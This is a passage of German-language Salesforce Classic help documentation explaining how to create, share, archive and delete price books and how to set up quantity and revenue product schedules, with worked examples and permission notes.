Klicken Sie in der Themenliste "Preisbücher" auf **Zu Preisbuch hinzufügen**, wenn Sie dem benutzerdefinierten Preisbuch das Produkt noch nicht hinzugefügt haben.

- **3.** Geben Sie den Listenpreis ein. Wählen Sie alternativ Standardpreis verwenden aus, wenn beide Preise identisch sind.
- 4. Wählen Sie Aktiv aus, um diesen Preis für Produkte in Opportunities oder Angeboten verfügbar zu machen.
- **5.** Speichern Sie Ihre Änderungen.

## Bearbeiten eines Preises

Klicken Sie auf **Bearbeiten** neben einem Preisbucheintrags-Datensatz an einer dieser Stellen.

- **•** Die Preisbuchdetailseite in der Themenliste "Produkte"
- **•** Die Produktdetailseite in der Themenliste "Standardpreis"
- **•** Die Produktdetailseite in der Themenliste "Preisbücher"
- **•** Die Preisbuch-Listenansicht

# AUSGABEN



## NUTZERBERECHTIGUNGEN

Festlegen von Preisen für Produkte:

**•** "Bearbeiten" für Produkte und Preisbücher

# <span id="page-1527-0"></span>Erstellen von benutzerdefinierten Preisbüchern

Erstellen Sie benutzerdefinierte Preisbücher für jedes Marktsegment, in dem Ihre Vertriebsmitarbeiter Verkäufe tätigen. Fügen Sie dann zu jedem Preisbuch Produkte mit den von Ihnen für jedes Marktsegment angebotenen Preisen hinzu. So können Sie beispielsweise zwei benutzerdefinierte Preisbücher erstellen, wenn Sie für inländische und internationale Kunden unterschiedliche Preise gestalten: einen inländischen und einen internationalen Preis.

- **1.** Lesen Sie die [Überlegungen](#page-1536-0).
- **2.** Klicken Sie auf der Seite "Preisbücher" auf **Neu**.
- **3.** Geben Sie einen Namen für Ihr Preisbuch ein.
- **4.** Wenn Ihre Salesforce-Organisation Beschreibungen verwendet, geben Sie eine für Ihr Preisbuch ein.
- **5.** Wählen Sie **Aktiv** aus, um es Vertriebsmitarbeitern zu erlauben, das Preisbuch oder die zugehörigen Einträge zu Opportunities oder Angeboten hinzuzufügen.
- **6.** Wenn Sie ein benutzerdefiniertes Preisbuch von Grund auf neu erstellt haben, können Sie es leer lassen, es mit Einträgen aus einem anderen Preisbuch auffüllen oder neue Einträge hinzufügen.

SIEHE AUCH:

[Preisbücherkonzepte](#page-1523-0)

# AUSGABEN



## NUTZERBERECHTIGUNGEN

Erstellen oder Duplizieren von Preisbüchern:

**•** "Erstellen" für Preisbücher

Anzeigen von Preisbüchern:

**•** "Lesen" für Produkte

**UND** 

"Lesen" in Preisbüchern

# <span id="page-1528-0"></span>Richtlinien für die Freigabe von Preisbüchern

Erweitern Sie den Zugriff auf die Preisbücher für mehr Mitglieder Ihres Vertriebsteams über die Freigabe in Salesforce Classic.

Als Administrator oder Benutzer mit der Berechtigung "Bearbeiten" für Preisbücher können Sie die Freigabe eines Preisbuchs auf mehr Benutzer erweitern. Sie können das Freigabemodell jedoch nicht weiter einschränken, als dies von der Standardeinstellung vorgegeben wird.

Wenn Sie Details zur Freigabe anzeigen und verwalten möchten, klicken Sie auf der Preisbuchdetailseite auf **Freigabe**. Auf der Detailseite zur Freigabe werden die Benutzer, Gruppen, Rollen und Regionen aufgeführt, die über Freigabezugriff auf das Preisbuch verfügen. Auf dieser Seite haben Sie folgende Möglichkeiten.

- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen.
- **•** Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie dann auf **Bearbeiten**.
- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern, Gruppen, Rollen oder Regionen Zugriff auf den Datensatz zu gewähren.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Freigeben von Preisbüchern:

- **•** "Bearbeiten" für Preisbücher
- **•** Bei von Ihnen selbst erstellten Regeln für die manuelle Freigabe klicken Sie auf **Bearbeiten** bzw. **Entf** neben einem Element in der Liste, um die Zugriffsebene zu bearbeiten bzw. zu löschen.

Möchte Ihr Vertriebsteam Preise auf der Produktdetailseite anzeigen? Wenn Ihre organisationsweite Standardeinstellung für Preisbücher "Kein Zugriff" lautet, können Sie Ihrer gesamten Organisation den Zugriff "Nur Anzeige" auf Ihr Standardpreisbuch gewähren.

# <span id="page-1529-0"></span>Überlegungen zum Entfernen von Preisbüchern

Zum Entfernen von Preisbüchern aus Themenlisten können Sie Preisbücher archivieren, deaktivieren oder löschen. Jede Entfernungsoption führt zu einem anderen Ergebnis. Bestimmen Sie, welche Option Ihren Geschäftsanforderungen am ehesten gerecht wird, bevor Sie ein Preisbuch aus Ihren Themenlisten entfernen.

- **•** Das Löschen, Deaktivieren oder Archivieren eines benutzerdefinierten Preisbuchs hat keine Auswirkungen auf andere Preisbücher oder Ihre Produktlisten. Diese Aktionen können sich jedoch auf Ihre Opportunities und Angebote auswirken. Das Ändern von Zuordnungen mit Opportunities oder Angeboten ist in einigen Fällen erforderlich, bevor Sie ein verknüpftes Preisbuch entfernen können.
- **•** Sie können das Standardpreisbuch deaktivieren, Sie können es aber nicht löschen oder archivieren.

# Überlegungen zum Löschen von Preisbüchern

- **•** Sie können ein Preisbuch nicht ändern, wenn es für Opportunities oder Angebote verwendet wird. Wenn Sie dies versuchen, wird vom System eine Liste der Opportunities oder Angebote erstellt, für die das Preisbuch verwendet wird.
- **•** Beim Löschen eines Preisbuchs löschen Sie alle Einträge im Preisbuch. Das gelöschte Preisbuch und seine Einträge werden in den Papierkorb verschoben. Sie können sie binnen 15 Tagen wiederherstellen.

# Überlegungen zum Deaktivieren von Preisbüchern

- **•** Sie können Preisbücher jederzeit aktivieren, deaktivieren und erneut aktivieren, indem Sie die Eigenschaften des Preisbuchs ändern.
- **•** Sie können ein Preisbuch deaktivieren, selbst wenn es für eine Opportunity oder ein Angebot verwendet wird.
- **•** Sie können Einträge in Ihrem Preisbuch weiterhin verwalten, wenn es deaktiviert ist.

# Überlegungen zur Archivierung von Preisbüchern

- **•** Sie können ein Preisbuch archivieren, selbst wenn es für eine Opportunity oder ein Angebot verwendet wird.
- **•** Ein archiviertes Preisbuch ist in allen zugeordneten Datensätzen sichtbar, aber es kann nicht darauf zugegriffen werden.
- **•** Einträge aus archivierten Preisbücher werden nicht in Suchergebnissen angezeigt.
- **•** Sie können ein archiviertes Preisbuch weder wiederherstellen noch löschen.

## SIEHE AUCH:

[Preisbücherkonzepte](#page-1523-0) [Produktkonzepte](#page-1521-0)





# <span id="page-1530-0"></span>Überlegungen zum Entfernen von Produkten aus einem Preisbuch

Bevor Sie ein Produkt aus einem Preisbuch entfernen, sollten Sie einige wichtige Punkte berücksichtigen.

- **•** Wenn Sie ein Produkt aus Preisbuch entfernen, werden alle zugehörigen Preisbucheinträge entfernt.
- **•** Wenn Sie das Produkt aus dem Papierkorb wiederherstellen, werden alle zugehörigen Preisbucheinträge ebenfalls wiederhergestellt.
- **•** Wenn einem Produkt Opportunities, Angebote, Serviceverträge oder Vertragsbelegposten zugeordnet sind, können Sie das Produkt nicht entfernen.
- **•** Produkte, die in einer Opportunity oder in einem Angebot verwendet werden, können nicht entfernt werden. Wenn Sie versuchen, ein solches Produkt zu entfernen, zeigt Salesforce eine Liste der betreffenden Opportunities und Angebote an. So können Sie das Produkt aus diesen Opportunities und Angeboten entfernen und den Löschvorgang wiederholen. Wenn Sie das Produkt nicht aus allen Opportunities und Angeboten entfernen möchten, können Sie das Produkt deaktivieren (empfohlen) oder archivieren. Siehe [Überlegungen zum Entfernen von](#page-1531-0) [Produkten und Preisbüchern](#page-1531-0).

# AUSGABEN



# <span id="page-1531-0"></span>Überlegungen zum Entfernen von Produkten und Preisbüchern

Vor dem Entfernen eines Produkts oder Preisbuchs sollten Sie eine wichtige Punkte prüfen.

- **•** Wenn Sie ein Produkt oder Preisbuch entfernen, werden alle zugehörigen Preisbucheinträge entfernt. Wenn jedoch verschiedene Preisbücher dasselbe Produkt enthalten, hat das Entfernen des Produkts aus einem Preisbuch keine Auswirkungen auf die anderen Preisbücher. Wenn Sie ein Preisbuch entfernen, werden die darin enthaltenen Produkte nicht aus anderen Preisbüchern entfernt.
- **•** Zum vollständigen Entfernen eines Produkts müssen Sie es aus dem Standardpreisbuch entfernen.
- **•** Wenn einem Produkt Opportunities, Angebote, Serviceverträge oder Vertragsbelegposten zugeordnet sind, können Sie das Produkt nicht entfernen.
- **•** Produkte und Preisbücher, die mit einem Genehmigungsprozess verknüpft sind oder ausstehende Workflowaktionen aufweisen, können nicht entfernt werden.
- **•** Wenn Ihr Produkt oder Preisbuch bei einer Opportunity, einem Angebot oder einem Auftrag verwendet wird, haben Sie drei Möglichkeiten.
	- **–** Deaktivieren Sie es, indem Sie es bearbeiten und anschließend die Auswahl des Felds Aktiv aufheben. Sie sollten ein Produkt oder Preisbuch, das für eine Opportunity oder ein Angebot gilt, deaktivieren, da es für Benutzer nicht mehr verfügbar ist. Sie können es später erneut aktivieren. Die Deaktivierung wirkt sich nicht auf den Verlauf eines Opportunity-Belegpostens aus.
	- **–** Entfernen Sie das zugehörige Produkt bzw. Preisbuch aus allen Opportunities und Angeboten. Wenn Sie versuchen, ein Produkt oder Preisbuch zu entfernen, das für eine Opportunity oder ein Angebot verwendet wird, zeigt Salesforce eine Liste der Opportunities oder Angebote an, die es verwenden.
		- **•** Beim Entfernen eines Preisbuchs sollten Sie es von den jeweiligen aufgelisteten Opportunities und Angeboten entfernen.
		- **•** Wenn Sie ein Produkt entfernen, müssen Sie es aus den jeweiligen Opportunities und Angeboten entfernen, die es verwenden.

Entfernen Sie anschließend das Preisbuch oder Produkt.

**–** Archivieren Sie das Produkt und alle zugehörigen Preisbucheinträge. Verwenden Sie diese Option mit Vorsicht. Archivierte Produkte und Preisbücher können nicht wiederhergestellt werden, da sie nicht im Papierkorb gespeichert werden. Archivierte Produkte und Preisbücher werden weiterhin bei allen Opportunities oder Angeboten angezeigt, in denen sie vor dem Archivieren enthalten waren.

Wenn Sie ein Preisbuch archivieren, ist es weiterhin in den zugehörigen Datensätzen sichtbar, es kann jedoch weder darauf zugegriffen noch kann es abgerufen werden.

# **AUSGABEN**



# <span id="page-1532-1"></span>Produktpläne

Wenn Sie Salesforce Classic verwenden, können Sie Produktpläne verwenden, um die Zahlungsund Lieferzyklen für Produkte zu bestimmen, die über einen bestimmten Zeitraum bezahlt oder geliefert werden. (Bei Verwendung von Lightning Experience können Sie weiterhin von Produktplänen profitieren, indem Sie temporär zu Salesforce Classic wechseln.)

## [Produktplankonzepte](#page-1532-0)

Als Administrator oder Manager für Sales Operations können Sie Standardpläne für Produkte und Pläne für einzelne Produktpositionen zu Opportunities erstellen. Machen Sie sich zunächst mit den Grundlagen vertraut.

## [Überlegungen für die Verwendung von Produktplänen](#page-1533-0)

Ziehen Sie wichtige Punkte in Betracht und sehen Sie sich Beispiele an, bevor Sie Produktpläne hinzufügen oder Pläne für Opportunity-Produkte einrichten.

## [Hinzufügen und Bearbeiten von Produktplänen](#page-1534-0)

Sie können Produktpläne hinzufügen, um die Bezahlungs- und Lieferzyklen Ihrer Produkte zu definieren.

## [Einrichten von Plänen für Produkte für Opportunities](#page-1535-0)

<span id="page-1532-0"></span>Nach dem Hinzufügen von Produktplänen können Sie diese verwenden, um Zahlungen für Produktverkäufe und den realisierten Umsatz für Opportunities einzurichten.

# Produktplankonzepte

Als Administrator oder Manager für Sales Operations können Sie Standardpläne für Produkte und Pläne für einzelne Produktpositionen zu Opportunities erstellen. Machen Sie sich zunächst mit den Grundlagen vertraut.

- **•** Mit einem Mengenplan wird bestimmt, wann ein Produkt übermittelt wird.
- **•** Mit einem Umsatzplan wird bestimmt, wann für ein Produkt bezahlt wird.
- **•** Ein Standardplan wird mit einem spezifischen Produkt in einem spezifischen Preisbuch verknüpft. Jedes Mal, wenn ein Produkt zu einer Opportunity hinzugefügt wird, wird der Standardplan verwendet. Sie können die Standardpläne für jede Opportunity überschreiben.

Sie bestimmen, welche Plantypen von Ihrer Salesforce-Organisation für jedes einzelne Produkt verwendet werden können.

- **•** Ein Mengenplan eignet sich dann, wenn Ihre Kunden den Gesamtbetrag auf einmal bezahlen, die Produkte jedoch nach und nach erhalten, beispielsweise bei einem Jahresabonnement für eine monatlich erscheinende Zeitschrift. Im Mengenplan werden die Termine, die Anzahl der Einheiten sowie die Anzahl der Raten für Bezahlung, Versand oder eine andere von Ihrem Unternehmen bestimmte Verwendung festgehalten.
- **•** Ein Umsatzplan eignet sich dann, wenn Ihre Kunden regelmäßige Zahlungen leisten, jedoch das gesamte Produkt auf einmal erhalten, beispielsweise, wenn Sie angepasste Produkte verkaufen, die als Ratenzahlung in Rechnung gestellt werden, jedoch nur einmalig ausgeliefert werden. Im Umsatzplan werden die Termine, Umsatzbeträge sowie die Anzahl der Raten für die Bezahlung, die Ausweisung von Umsätzen oder andere Zwecke festgehalten.
- **•** Ein Umsatz- und Mengenplan eignen sich dann, wenn Ihre Kunden ihre Bestellungen nach einem Lieferplan erhalten und die Produkte nach einem Zahlungsplan bezahlen, beispielsweise bei einem monatlichen Produktabonnement, für das monatlich Zahlungen geleistet werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

**•** Ein Standardplan eignet sich dann, wenn alle Ihre Kunden Produktzahlungen nach demselben Zeitplan vornehmen oder Sie Produkte nach einem regelmäßigen Plan ausliefern. Wenn Sie jedoch für gewöhnlich die Pläne individuell anpassen, bringt das Erstellen von Standardplänen keine Vorteile.

# SIEHE AUCH: [Produktpläne](#page-1532-1)

# <span id="page-1533-0"></span>Überlegungen für die Verwendung von Produktplänen

Ziehen Sie wichtige Punkte in Betracht und sehen Sie sich Beispiele an, bevor Sie Produktpläne hinzufügen oder Pläne für Opportunity-Produkte einrichten.

# Überlegungen für die Verwendung von Standardproduktplänen

- **•** Beim Hinzufügen oder Ändern eines Produktplans werden Opportunities mit diesem Produkt nicht aktualisiert. Wenn ein Produkt über einen Standard-Mengenplan und einen Standard-Umsatzplan verfügt, wird zunächst der Mengenplan berechnet, um den gesamten Produktumsatz zu bestimmen. Anschließend wird der Umsatzplan auf diesen Betrag angewendet.
- **•** Wenn Sie über einen Angebotsbelegposten mit einem Rabatt verfügen und der entsprechende Produktdatensatz einen Standardplan aufweist, können Sie das Feld Rabatt nicht bearbeiten.
- **•** Wenn für ein Produkt Standardpläne beim Produktdatensatz vorhanden sind, werden die Pläne automatisch beim Hinzufügen des Produkts zur Opportunity erstellt. Die Zahlungstermine beginnen mit dem Datum, das Sie beim Hinzufügen des Produkts angegeben haben. Wenn Sie kein Produktdatum angegeben haben, beginnen die Zahlungstermine mit dem Schlusstermin der Opportunity.

# Beispiele für die Verwendung von Standardproduktplänen

**• Nur Standard-Umsatzplan**: Ihr Unternehmen ist ein Anwendungsdienstanbieter und verkauft Jahresverträge für Produktlizenzen zu 1200 Euro. Wenn ein Kunde Lizenzen erwirbt, werden alle diese Lizenzen gleichzeitig "geliefert", aber Sie verzeichnen den Umsatz monatlich. Legen Sie in diesem Fall den folgenden Umsatzplan fest: Plantyp=Teilen, Zahlungshäufigkeit=Monatlich und Anzahl der Rechnungen=12.

Mit diesem Umsatzplan verkauft ein Mitarbeiter 200 Lizenzen zu einem Stückpreis von 1200 Euro pro Lizenz pro Jahr bei einer Opportunity am 15. März. Alle 200 Lizenzen werden am 15. März "geliefert". Der Gesamtumsatz für dieses Produkt ist gleich die Menge 200 multipliziert mit dem Stückpreis von 1200 Euro pro Jahr; also ein Gesamtumsatz pro Jahr von 240.000 Euro. Der Umsatzplan teilt den Gesamtumsatz in monatliche Zahlungen über 20.000 Euro am 15. jeden Monats für das Folgejahr.

**• Nur Standard-Mengenplan**: Sie haben ein Unternehmen für medizinische Geräte und verkaufen ein Paket mit Mundhygieneartikeln zu 10 Euro pro Paket. Normalerweise schließen Sie Jahresverträge mit Krankenhäusern ab und beliefern sie monatlich. Legen Sie in diesem Fall den folgenden Mengenplan fest: Plantyp=Wiederholen, Zahlungshäufigkeit=Monatlich und Anzahl der Zahlungen=12.

Mit diesem Standard-Mengenplan verkauft ein Mitarbeiter 1000 Pakete bei einer Opportunity am 1. Januar. Der Mengenplan erstellt 12 monatliche Zahlungen von je 1000 Paketen und eine Gesamtmenge von 12.000 Paketen. Der Gesamtumsatz für diese Opportunity wird auf Grundlage des Stückpreises und der Gesamtmenge berechnet; also werden 120.000 Euro am 1. Januar gebucht.

**• Standard-Mengen- und -Umsatzpläne**: Ihr Produktionsunternehmen stellt Geräte her und verkauft sie für 10 Euro pro Stück. Normalerweise haben Sie Jahresverträge und liefern die Geräte wöchentlich, allerdings zahlen die Kunden nur quartalsweise. Legen Sie in diesem Fall den folgenden Mengenplan fest: Plantyp=Wiederholen, Zahlungshäufigkeit=Wöchentlich und Anzahl der Rechnungen=52. Legen Sie den folgenden Umsatzplan fest: Plantyp=Teilen, Zahlungshäufigkeit=Vierteljährlich und Anzahl der Rechnungen=4.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Mit diesen Standardplänen verkauft ein Mitarbeiter 2000 Geräte bei einer Opportunity am 1. Januar. Zuerst wird der Mengenplan angewandt. Das Ergebnis sind 2000 Geräte, die ein Jahr lang jede Woche zu liefern sind, die Gesamtmenge beträgt 104.000 Euro. Der Gesamtumsatz wird auf Basis des Stückpreises und der Gesamtmenge berechnet. Dann wird der Gesamtumsatz über 1.040.000 Euro in vier Quartalszahlungen zu jeweils 260.000 Euro berechnet.

SIEHE AUCH:

[Hinzufügen und Bearbeiten von Produktplänen](#page-1534-0)

# <span id="page-1534-0"></span>Hinzufügen und Bearbeiten von Produktplänen

Sie können Produktpläne hinzufügen, um die Bezahlungs- und Lieferzyklen Ihrer Produkte zu definieren.

- **1.** Lesen Sie die [Überlegungen und Beispiele.](#page-1533-0)
- **2.** Aktivieren Sie die gewünschten [Plantypen](#page-2030-0).
- **3.** Wählen Sie auf der Startseite "Produkte" ein Produkt aus.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Wählen Sie den Typ des zu erstellenden Plans aus: Mengenpläne, Umsatzpläne oder beide. Ihre Auswahlmöglichkeiten sind entsprechend den Planeinstellungen Ihrer Salesforce-Organisation und den für das Produkt aktivierten Plantypen eingeschränkt.
- **6.** Legen Sie die Plandetails fest.
- **7.** Speichern Sie Ihre Änderungen.
- **8.** Informationen zum Einrichten eines Plans für ein Opportunity-Produkt finden Sie unter [Einrichten von Plänen für Produkte für Opportunities.](#page-1535-0)
- **9.** Um einen Produktplan zu bearbeiten, klicken Sie auf der Produktdetailseite auf **Bearbeiten**.

SIEHE AUCH:

[Einrichten von Plänen für Produkte für Opportunities](#page-1535-0) [Festlegen und Bearbeiten von Produktpreisen](#page-1524-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Hinzufügen oder Bearbeiten von Produktplänen:

**•** "Bearbeiten" für Produkte

# <span id="page-1535-0"></span>Einrichten von Plänen für Produkte für Opportunities

Nach dem Hinzufügen von Produktplänen können Sie diese verwenden, um Zahlungen für Produktverkäufe und den realisierten Umsatz für Opportunities einzurichten.

- **1.** Lesen Sie die [Überlegungen und Beispiele.](#page-1533-0)
- **2.** Stellen Sie sicher, dass [Produktpläne hinzugefügt wurden](#page-1534-0).
- **3.** Klicken Sie in der Themenliste "Produkte" einer Opportunity auf einen Produktnamen.
- **4.** Klicken Sie auf **Einrichten**, um einen Plan zu erstellen, oder klicken Sie auf **Neu einrichten**, um den alten Plan zu löschen und einen neuen Plan zu erstellen.
- **5.** Wählen Sie den Typ des zu erstellenden Plans aus: Mengenpläne, Umsatzpläne oder beide. Ihre Auswahlmöglichkeiten sind entsprechend den Planeinstellungen Ihrer Salesforce-Organisation und den für das Produkt durch Ihren Administrator aktivierten Plantypen eingeschränkt.
- **6.** Legen Sie die Plandetails fest.
- **7.** Speichern Sie Ihre Änderungen.

Salesforce zeigt Teilbeträge des Plans an.

**8.** Klicken Sie auf **Bearbeiten**, um die Zahlungen zu bearbeiten.

## SIEHE AUCH:

[Produktplankonzepte](#page-1532-0)

# Richtlinien für das Hinzufügen von Anspruchsvorlagen zu Produkten

Befolgen Sie als Administrator oder Manager für Sales Operations die folgenden wichtigen Richtlinien für die Verwendung der Themenliste "Anspruchsvorlagen".

Anspruchsvorlagen sind vordefinierte Kundensupportbedingungen, die Sie rasch zu Produkten hinzufügen können. Sie können z. B. Anspruchsvorlagen für Web- oder Telefonsupport erstellen, sodass die Benutzer ganz einfach Ansprüche zu Produkten hinzufügen können, die Kunden angeboten werden.

In der Themenliste "Anspruchsvorlagen" werden die geltenden Anspruchsvorlagen eines Produkts angezeigt. Administratoren bestimmen die Verfügbarkeit und den Inhalt der Themenliste "Anspruchsvorlagen".

- **•** Geben Sie einen Namen oder einen Teil eines Namens im Texteingabefeld ein und klicken Sie dann auf **Los!**, um nach Anspruchsvorlagen zu suchen.
- **•** Klicken Sie zum Hinzufügen von Anspruchsvorlagen zu einem Produkt auf **Anspruchsvorlage hinzufügen**. Aktivieren Sie die Kontrollkästchen neben den hinzuzufügenden Vorlagen, klicken Sie auf **Auswahl einfügen** und dann auf **Fertig**.
- **•** Die von Ihnen in der Anspruchsvorlage vorgenommenen Aktionen werden unter "Aktion" aufgeführt. Klicken Sie beispielsweise auf **Entfernen**, um eine Anspruchsvorlage vom Produkt zu entfernen.
- **•** Der Name der Vorlage wird unter "Anspruchsvorlage" aufgeführt. Klicken Sie, um die Vorlagendetails anzuzeigen.
- **•** Der Benutzer, der die Anspruchsvorlage erstellt hat, wird unter "Erstellt von" aufgeführt.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Hinzufügen oder Bearbeiten von Produktplänen:

**•** "Bearbeiten" für **Opportunities** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

# <span id="page-1536-0"></span>Überlegungen für das Erstellen und Verwalten von Preisbüchern

Vor dem Erstellen eines Preisbuchs sollten Sie einige wichtige Punkte berücksichtigen.

- **•** Klicken Sie zum Erstellen eines benutzerdefinierten Preisbuchs durch Duplizieren eines vorhandenen Preisbuchs auf der Preisbuch-Detailseite auf **Duplizieren**.
- **•** Sie können Produkte aus benutzerdefinierten Preisbüchern löschen, ohne dass sich dies auf die ursprüngliche Produktauflistung oder deren Einträge in anderen Preisbüchern auswirkt. Wenn Sie ein Produkt aus dem Standardpreisbuch löschen, ist das Produkt weiterhin verfügbar und aktiv, aber sein Standardpreis wurde gelöscht und aus allen benutzerdefinierten Preisbüchern entfernt. Wenn Sie das Produkt aus dem Standardpreisbuch löschen und es weiterhin benutzerdefinierten Preisbüchern zugeordnet ist, klicken Sie auf **OK**, um es aus allen benutzerdefinierten Preisbüchern zu entfernen.
- **•** Sie können Produkte, Angebotsbelegposten oder Auftragsprodukte nur über ein einzelnes Preisbuch hinzufügen.
- **•** Wählen Sie ein Preisbuch aus, in dem das Produkt enthalten ist, um ein Produkt für eine Opportunity, ein Angebot oder einen Auftrag einzubeziehen. Das letzte Preisbuch, das Sie für eine Opportunity oder ein Angebot verwendet haben, ist standardmäßig ausgewählt. Klicken Sie in der Themenliste "Produkte" einer Opportunity oder der Themenliste "Angebotsbelegposten" eines Angebots auf **Preisbuch auswählen**, um ein anderes Preisbuch auszuwählen. "Preisbuch auswählen" wird angezeigt, wenn Sie auf mehrere Preisbücher zugreifen können. Wenn Sie Zugriff auf mehrere Preisbücher haben und die Option nicht zu sehen ist, bitten Sie Ihren Administrator, diese in Ihrem Seitenlayout hinzuzufügen.
- **•** Wenn Sie das Preisbuch einer Opportunity mit Produkten ändern, werden alle Produkte von der Themenliste "Produkte" gelöscht. Der Wert im Feld "Betrag" der Opportunity wird jedoch beibehalten.

## AUSGABEN



## SIEHE AUCH:

[Erstellen von benutzerdefinierten Preisbüchern](#page-1527-0)

# <span id="page-1537-0"></span>Überlegungen für das Festlegen von Preisen

Als Administrator oder Manager für Sales Operations sollten Sie vor dem Festlegen von Preisen für Ihre Produkte in Salesforce wichtige Punkte in Erwägung ziehen.

- **•** Es sind die folgenden Preistypen verfügbar.
	- **–** Bei einem Standardpreis handelt es sich um den standardmäßigen Preis, den Sie einem Produkt zuordnen. Dieser wird automatisch in Ihr Standardpreisbuch aufgenommen.
	- **–** Bei einem Listenpreis handelt es sich um den benutzerdefinierten Preis, den Sie einem Produkt in einem benutzerdefinierten Preisbuch zuordnen. So können Sie beispielsweise einen Satz Preise für Bestellungen aus dem Inland und einen anderen für Bestellungen aus dem Ausland verwalten.
	- **–** Bei Verkaufspreisen handelt es sich um die durch die Vertriebsmitarbeiter für die Produkte festgelegten tatsächlichen Preise, die sie zu Opportunities und Angeboten hinzufügen. Verkaufspreise können Listenpreisen aus dem Preisbuch entsprechen, die für die Opportunity oder das Angebot verwendet werden. Alternativ können sie Rabatte oder andere Änderungen aufweisen.
- **•** Bevor Sie ein neues Produkt zu einer Opportunity, einem Angebot oder einem benutzerdefinierten Preisbuch hinzufügen können, müssen Sie einen Standardpreis zu dem Produkt hinzufügen und ihn als aktiv markieren. Dieser Preis ist der Standardpreis des Produkts.
